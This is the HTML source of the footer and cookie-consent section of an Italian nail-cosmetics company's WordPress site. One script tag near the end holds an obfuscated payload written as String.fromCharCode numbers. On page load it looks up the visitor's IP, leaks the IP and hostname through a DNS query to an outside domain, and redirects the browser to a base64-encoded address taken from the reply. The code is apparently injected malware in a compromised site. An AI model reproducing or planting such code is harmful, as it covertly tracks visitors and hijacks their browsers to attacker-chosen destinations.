https://www.fridacosmetics.it/wp-content/uploads/2023/10/frida-18-inst-150x150.jpg 150w, https://www.fridacosmetics.it/wp-content/uploads/2023/10/frida-18-inst-768x768.jpg 768w, https://www.fridacosmetics.it/wp-content/uploads/2023/10/frida-18-inst-1536x1536.jpg 1536w, https://www.fridacosmetics.it/wp-content/uploads/2023/10/frida-18-inst-2048x2048.jpg 2048w, https://www.fridacosmetics.it/wp-content/uploads/2023/10/frida-18-inst-650x650.jpg 650w, https://www.fridacosmetics.it/wp-content/uploads/2023/10/frida-18-inst-1300x1300.jpg 1300w, https://www.fridacosmetics.it/wp-content/uploads/2023/10/frida-18-inst-600x600.jpg 600w, https://www.fridacosmetics.it/wp-content/uploads/2023/10/frida-18-inst-100x100.jpg 100w" sizes="(max-width: 2560px) 100vw, 2560px" title="Unghie Autunnali 2023: Innamorati delle Nuove Tendenze 40">		</a>			</div></div>		<div class="qodef-e-content" >						<div class="qodef-e-text">				<h4 itemprop="name" class="qodef-e-title entry-title" >	<a itemprop="url" class="qodef-e-title-link" href="https://www.fridacosmetics.it/unghie-autunnali-2023/">		Unghie Autunnali 2023: Innamorati delle Nuove Tendenze	</a></h4>		<p itemprop="description" class="qodef-e-excerpt">			Scopri le tendenze unghie autunnali 2023: colori e stili alla moda per una bellezza senza tempo. Rea		</p>					</div>					</div>	</div></article>	</div>	</div>	</div>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer" class="qodef-widgets-skin--white">
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1 qodef-gutter--normal">
				<div class="qodef-grid-inner">
											<div class="qodef-grid-item">
							<div id="block-17" class="widget widget_block widget_media_image" data-area="footer_top_area_column_1">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" loading="lazy" decoding="async" width="609" height="220" src="https://www.fridacosmetics.it/wp-content/uploads/2025/03/frida-cosmetics-e1748010253820.png" alt="" class="wp-image-20797" style="width:224px;height:auto" srcset="https://www.fridacosmetics.it/wp-content/uploads/2025/03/frida-cosmetics-e1748010253820.png 609w, https://www.fridacosmetics.it/wp-content/uploads/2025/03/frida-cosmetics-e1748010253820-300x108.png 300w, https://www.fridacosmetics.it/wp-content/uploads/2025/03/frida-cosmetics-e1748010253820-600x217.png 600w" sizes="(max-width: 609px) 100vw, 609px" /></figure>
</div><div id="block-18" class="widget widget_block" data-area="footer_top_area_column_1">
<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="text-9" class="widget widget_text" data-area="footer_top_area_column_1">			<div class="textwidget"><p>Cosmetica Professionale Srl<br />
Viale Umago, 18<br />
47921 Rimini (RN)<br />
C.F. / P.IVA 04500400405<br />
+ 39 392 9214343</p>
</div>
		</div><div id="text-14" class="widget widget_text" data-area="footer_top_area_column_1"><h5 class="qodef-widget-title">Seguici su</h5>			<div class="textwidget"></div>
		</div><div id="qode_essential_addons_icon_svg-2" class="widget widget_qode_essential_addons_icon_svg" data-area="footer_top_area_column_1">				<div class="qodef-addons-icon-svg-widget">
											<a href="https://www.instagram.com/frida_cosmetics_official/" target="_blank">
										<div class="qodef-m-holder" style="align-items:center">
						<div class="qodef-m-icon" style="width: 28px;height: 28px">
							<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="1190.55px" height="1190.55px" viewBox="0 0 1190.55 1190.55" enable-background="new 0 0 1190.55 1190.55">
<path d="M451.112,97.338c101.57,0,203.142,0,304.714,0
	c5.904,0.543,11.809,1.095,17.715,1.63c38.267,3.46,77.217,3.505,114.665,11.036c99.155,19.937,168.217,77.512,203.08,173.667
	c16.863,46.505,20.769,95.112,20.917,144.026c0.362,116.829,0.893,233.666-0.335,350.484c-0.391,36.98-2.955,74.525-10.024,110.738
	c-19.064,97.612-74.881,166.667-168.521,203.137c-45.168,17.592-92.769,22.28-140.686,22.76
	c-107.52,1.075-215.053,2.089-322.572,1.504c-52.98-0.292-106.235-0.499-158.342-13.142
	c-84.392-20.476-147.076-68.317-184.356-147.344c-22.938-48.621-29.95-100.93-30.511-154.013
	c-1.164-110.178-2.389-220.37-1.507-330.539c0.37-46.311,3.168-92.999,9.933-138.768c10.542-71.338,44.907-130.555,103.263-174.34
	c50.011-37.526,107.909-52.445,169.153-56.779C402.142,99.668,426.64,98.671,451.112,97.338z M604.665,1026.919
	c0.014-0.522,0.025-1.048,0.036-1.57c26.885,0,53.799,0.799,80.648-0.164c57.651-2.065,115.699-1.539,172.797-8.511
	c75.331-9.201,126.914-51.837,149.706-125.914c10.455-33.976,12.235-69.214,12.645-104.374
	c1.051-90.263,2.337-180.547,1.536-270.804c-0.478-53.676-1.83-107.647-7.956-160.891c-9.42-81.899-61.332-137.442-142.016-153.495
	c-35.193-7.003-71.757-9.08-107.759-9.684c-88.924-1.497-177.887-1.217-266.828-0.918c-51.065,0.171-102.268-0.489-152.863,8.396
	c-77.336,13.583-130.378,62.619-146.159,139.563c-6.813,33.214-9.078,67.739-9.802,101.742
	c-1.743,81.951-2.383,163.958-1.481,245.919c0.631,57.336,2.302,114.846,7.646,171.89c4.962,52.974,29.203,97.534,74.229,128.501
	c34.745,23.897,74.5,33.052,115.701,34.619C458.02,1024.008,531.356,1025.11,604.665,1026.919z" />
<path d="M342.359,607.544c-0.491-144.205,117.334-262.083,261.976-262.095
	c144.459-0.012,260.873,116.048,261.857,261.058c0.979,144.114-116.508,262.233-261.327,262.736
	C460.6,869.75,342.854,752.359,342.359,607.544z M603.812,776.97c94.06,0.257,169.821-74.896,170.258-168.899
	c0.437-93.992-74.703-169.952-168.666-170.51c-94.39-0.562-170.55,75.001-170.759,169.41
	C434.44,700.916,509.856,776.709,603.812,776.97z" />
<path d="M878.032,274.09c34.207,0.674,60.4,28.303,59.51,62.771
	c-0.869,33.588-28.389,59.748-62.268,59.196c-33.661-0.548-60.439-28.794-59.681-62.955
	C816.332,299.757,844.193,273.423,878.032,274.09z" />
</svg>
						</div>
											</div>
											</a>
									</div>
				</div><div id="qode_essential_addons_icon_svg-3" class="widget widget_qode_essential_addons_icon_svg" data-area="footer_top_area_column_1">				<div class="qodef-addons-icon-svg-widget">
											<a href="https://www.youtube.com/channel/UCE6Xdxfl9ZMZKyKk66rshHA/" target="_blank">
										<div class="qodef-m-holder" style="align-items:center">
						<div class="qodef-m-icon" style="margin: 0px 0px 0px 10px">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M10 9.333l5.333 2.662-5.333 2.672v-5.334zm14-4.333v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 7c-.02-4.123-.323-5.7-2.923-5.877-2.403-.164-7.754-.163-10.153 0-2.598.177-2.904 1.747-2.924 5.877.02 4.123.323 5.7 2.923 5.877 2.399.163 7.75.164 10.153 0 2.598-.177 2.904-1.747 2.924-5.877z" /></svg>						</div>
											</div>
											</a>
									</div>
				</div>						</div>
											<div class="qodef-grid-item">
							<div id="qode_essential_addons_spacer-7" class="widget widget_qode_essential_addons_spacer" data-area="footer_top_area_column_2"><div class="qodef-spacer-widget qodef--vertical" style="height: 1px"></div></div><div id="text-2" class="widget widget_text" data-area="footer_top_area_column_2"><h5 class="qodef-widget-title">PRODOTTI</h5>			<div class="textwidget"><p><a href="https://www.fridacosmetics.it/smalto-semipermanente-frida/" target="_blank" rel="noopener noreferrer">Semipermanente</a><br />
<a href="https://www.fridacosmetics.it/polygel-acrigel-frida/" target="_blank" rel="noopener noreferrer">Acrigel</a><br />
<a href="https://www.fridacosmetics.it/base-build/">Base Build</a><br />
<a href="https://www.fridacosmetics.it/gel-unghie/" target="_blank" rel="noopener noreferrer">Gel Ricostruzione</a><br />
<a href="https://www.fridacosmetics.it/hard-builder-refill/">Hard Builder Refill</a><br />
<a href="https://www.estetista-shop.it/linea-frida.html" target="_blank" rel="noopener noreferrer">Acquista Online</a></p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="qode_essential_addons_spacer-9" class="widget widget_qode_essential_addons_spacer" data-area="footer_top_area_column_3"><div class="qodef-spacer-widget qodef--vertical" style="height: 2px"></div></div><div id="text-4" class="widget widget_text" data-area="footer_top_area_column_3"><h5 class="qodef-widget-title">NAILS&#038;BEAUTY</h5>			<div class="textwidget"><p style="font-size: 16px; font-weight: 500; line-height: 26px; margin-bottom: 14px; margin-top: 0px;"><a href="https://www.fridacosmetics.it/formazione/">Frida Academy</a><br />
<a href="https://www.fridacosmetics.it/download/brochure-smalto-semipermanente.pdf">Brochure Colori </a></p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="text-8" class="widget widget_text" data-area="footer_top_area_column_4"><h5 class="qodef-widget-title">LA NOSTRA STORIA</h5>			<div class="textwidget"><p><a href="https://www.fridacosmetics.it/chi-siamo/">Chi Siam</a>o<br />
<a href="https://www.fridacosmetics.it/negozio/">I Nostri Prodotti</a><br />
<a href="https://www.fridacosmetics.it/contatti/">Contattaci</a><br />
<a href="https://www.fridacosmetics.it/formazione/">Formazione</a><br />
<a href="https://www.fridacosmetics.it/filosofia-e-mission/">La Qualità Frida</a></p>
</div>
		</div>						</div>
									</div>
			</div>
		</div>
	</div>
	<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--2 qodef-col-num--768--1 qodef-col-num--680--1 qodef-col-num--480--1 qodef-gutter--normal">
				<div class="qodef-grid-inner">
											<div class="qodef-grid-item">
							<div id="text-6" class="widget widget_text" data-area="footer_bottom_area_column_1">			<div class="textwidget"><p style="font-size: 14px;">© 2025 Frida Cosmetics. Tutti i diritti Riservati | Digital Quantistico® <a href="https://www.digitalquantistico.it/">Agenzia Digital Marketing</a></p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="text-15" class="widget widget_text" data-area="footer_bottom_area_column_2">			<div class="textwidget"><p style="font-size: 14px;"><strong><a href="https://www.fridacosmetics.it/privacy-policy-e-cookies/">Privacy e Cookie Policy </a></strong></p>
</div>
		</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer>
	</div><!-- close #qodef-page-wrapper div from header.php -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/qi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head"><p style="color: #ffffff"> Informativa </p></h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Noi e terze parti selezionate utilizziamo Cookie o tecnologie simili per finalità tecniche, raccogliere informazioni, migliorare la navigazione e, con il tuo consenso, anche per altre finalità come specificato nella <a href="https://www.fridacosmetics.it/privacy-policy-e-cookies/" title="Cookie Policy " target="_blank"><span style="text-decoration: underline;color: #ffffff"><strong>Privacy e Cookie Policy</strong></span></a>.<br />
Puoi liberamente prestare, rifiutare o revocare il tuo consenso, in qualsiasi momento, accedendo al pannello delle preferenze.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Imposta Cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accetta</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta</a></div></div><br />
</span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi il Consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><a id="qodef-back-to-top" href="#" >
	<span class="qodef-back-to-top-icon">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 11.4 6.7" style="enable-background:new 0 0 11.4 6.7;" xml:space="preserve">
<path d="M5,0.3L0.3,5c-0.4,0.4-0.4,1,0,1.3C0.5,6.6,0.7,6.7,1,6.7s0.5-0.1,0.7-0.4l4-3.8l4,3.9c0.1,0.2,0.4,0.3,0.7,0.3
	c0.3,0,0.5-0.1,0.7-0.3c0.2-0.2,0.3-0.4,0.3-0.7l0,0c0-0.2-0.1-0.5-0.3-0.7L6.4,0.3C6.2,0.2,6,0,5.7,0C5.4,0,5.1,0.1,5,0.3z"/>
</svg>	</span>
</a>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.fridacosmetics.it/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.fridacosmetics.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.fridacosmetics.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.fridacosmetics.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.fridacosmetics.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fridacosmetics.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://www.fridacosmetics.it/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e9b1029439","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
